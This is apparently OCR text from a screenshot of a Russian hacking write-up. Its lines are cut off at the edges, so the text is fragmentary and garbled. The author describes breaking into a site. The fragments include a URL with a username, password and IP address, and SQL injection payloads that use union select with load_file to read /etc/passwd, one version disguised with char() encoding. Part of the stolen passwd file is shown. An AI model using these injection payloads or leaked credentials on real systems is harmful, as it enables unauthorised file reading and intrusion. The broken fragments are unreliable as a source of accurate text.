
рошло гладко: пасс не подходил ни на SSH, ни на FTP, ни на основн
клиент от RST на один из своих поломанных ресурсов и попробов
?s=y&...=hordemgr&p
asswd=WeB_PaSs&server=89.25.53.73&port=33
просишь ты? Просто у юзера hordemgr в поле host стоял заветный си
Однако все мои старания были тщетны — вместо доступа к БД я лице
мной. От безысходности своего положения я стал теребить уже за
ершенно забыл проверить наличие прав file_priv. Я наскоро сформ
38&virusID=-1+union+a
ll+select+1,2,3,4,load_file(‘/etc/passwd’),6,7,8+
устую страницу. Тогда я смело заюзал char(), несколько видоизмен
rusID=-1+union+all+s
elect+1,2,3,4,load_file(char(47,101,116,99,47,112
asswd висело в окне моего браузера:
n:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys